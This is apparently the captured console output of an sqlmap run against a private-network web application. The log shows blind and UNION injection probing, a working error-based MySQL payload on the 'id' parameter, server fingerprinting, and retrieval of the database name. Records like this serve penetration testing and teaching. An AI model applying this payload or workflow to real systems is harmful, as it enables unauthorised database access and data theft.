 管理员: C:\Windows\System32
[21:14:57] [INFO] testing 'MySQL > 5.0.12 AND time-based blind (heavy query - comment)'
[21:14:57] [INFO] testing 'MySQL < 5.0.12 OR time-based blind (BENCHMARK - comment)'
[21:14:57] [INFO] testing 'MySQL > 5.0.12 OR time-based blind (heavy query - comment)'
[21:14:57] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind'
[21:14:57] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (comment)'
[21:14:57] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP)'
[21:14:57] [INFO] testing 'MySQL >= 5.0.12 RLIKE time-based blind (query SLEEP - comment)'
[21:14:57] [INFO] testing 'MySQL AND time-based blind (ELT)'
[21:14:57] [INFO] testing 'MySQL OR time-based blind (ELT)'
[21:14:57] [INFO] testing 'MySQL AND time-based blind (ELT - comment)'
[21:14:57] [INFO] testing 'MySQL OR time-based blind (ELT - comment)'
[21:14:57] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[21:14:57] [INFO] testing 'MySQL >= 5.1 time-based blind (heavy query - comment) - PROCEDURE ANALYSE (EXTRACTVALUE)'
[21:14:57] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace'
[21:14:57] [INFO] testing 'MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)'
[21:14:58] [INFO] testing 'MySQL < 5.0.12 time-based blind - Parameter replace (BENCHMARK)'
[21:14:58] [INFO] testing 'MySQL > 5.0.12 time-based blind - Parameter replace (heavy query - comment)'
[21:14:58] [INFO] testing 'MySQL time-based blind - Parameter replace (bool)'
[21:14:58] [INFO] testing 'MySQL time-based blind - Parameter replace (ELT)'
[21:14:58] [INFO] testing 'MySQL time-based blind - Parameter replace (MAKE_SET)'
[21:14:58] [INFO] testing 'MySQL >= 5.0.12 time-based blind - ORDER BY, GROUP BY clause'
[21:14:58] [INFO] testing 'MySQL < 5.0.12 time-based blind - ORDER BY, GROUP BY clause (BENCHMARK)'
[21:14:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:14:58] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[21:14:58] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[21:14:58] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[21:14:58] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[21:14:58] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[21:14:59] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[21:14:59] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[21:14:59] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[21:14:59] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[21:15:00] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[21:15:00] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1917 HTTP(s) requests:
---
Parameter: id (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: id=(UPDATEXML(9387,CONCAT(0x2e,0x717a6a7871,(SELECT (ELT(9387=9387,1))),0x716b7a6b71),4756))
---
[21:15:00] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.2.12
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[21:15:00] [INFO] fetching current database
[21:15:00] [INFO] retrieved: 'kortex_lite'
current database: 'kortex_lite'
[21:15:00] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[21:15:00] [WARNING] your sqlmap version is outdated